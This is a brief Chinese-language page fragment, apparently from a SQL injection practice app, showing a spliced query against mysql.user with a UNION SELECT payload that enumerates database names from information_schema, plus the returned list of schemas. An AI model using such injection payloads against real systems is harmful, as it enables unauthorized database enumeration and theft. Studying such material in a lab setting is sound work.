 请输入要拼接的sql语句:
提交查询
将执行了sql语句: SELECT * FROM `mysql`.`user` WHERE `user` = 'root' union select (select group_concat(schema_name) from
information_schema.schemata),2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19 LIMIT 1,1;
查询的结果为:
Host User Password
mysql,information_schema,performance_schema,sys,text,mynews 2 3